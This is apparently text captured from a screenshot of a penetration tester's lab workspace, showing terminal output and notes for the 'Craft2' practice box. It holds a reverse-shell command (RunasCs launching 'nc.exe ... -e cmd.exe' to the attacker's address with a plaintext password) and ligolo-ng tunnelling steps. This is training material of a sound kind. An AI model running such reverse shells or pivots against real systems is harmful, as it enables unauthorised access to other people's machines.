 Menu Applications Places System tmux GitHub - antonioCoco/... thecybergeek - hackin... ~/workspace/proving-...
tmux
tmux 84x45
current location. Windows PowerShell does not load commands from the curren[15/939]
on by default. If you trust this command, instead type: ".\RunasCs.exe". See "get-he
lp about_Command_Precedence" for more details.
PS C:\TEMP>
PS C:\TEMP> .\RunasCs.exe thecybergeek winniethepooh "C:\TEMP\nc.exe 192.168.45.218
4444 -e cmd.exe" -t 0
\nc.exe 192.168.45.218 4444 -e cmd.exe" -t 0
[*] Warning: The logon for user 'thecybergeek' is limited. Use the flag combination
--bypass-uac and --logon-type '5' to obtain a more privileged token.
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-187b6$\Default
[+] Async process 'C:\TEMP\nc.exe 192.168.45.218 4444 -e cmd.exe' with pid 1684 crea
ted in background.
PS C:\TEMP>
PS C:\TEMP> whoami
craft2\apache
PS C:\TEMP>
PS C:\TEMP>
dynamo@parrot [17:36:41] [~/workspace/proving-grounds/boxes/craft2/enum/internal]
-> % sudo ip tuntap add user dynamo mode tun ligolo
sudo ip link set ligolo up
dynamo@parrot [17:39:32] [~/workspace/proving-grounds/boxes/craft2/enum/internal]
-> %
tmux 0:vpn 1:recon 2:initial foothold tun0: 192.168.45.218 | dynamo@parrot
HacktheBox Academy
Journey to OSCP
Other
PwnedLabs
Showcase
Access
Active
Algernon
Astronaut
Authby
Blackgate
Boolean
Broker
Busqueda
Craft
Craft2
enum
external
evidence
80 - http
135 - msrpc
445 - samba
internal
evidence
apache
thecybergeek
evidence
Privesc
Exploit
General Information
Loot
Escape
Exfiltrated
Forest
Jeeves
Pandora
Pc
Servmon
Soccer
Support
Twiggy
Updown
Landing
Milestones
Youtube
hacking
thecybergeek
Showcase / Craft2 / enum / internal / thecybergeek
thecybergeek
Local Port Forward
Let's create a local port forward using ligolo-ng
First, we have to add the ligolo interface on our attack host
sudo ip tuntap add user dynamo mode tun ligolo
sudo ip link set ligolo up
38 words 219 characters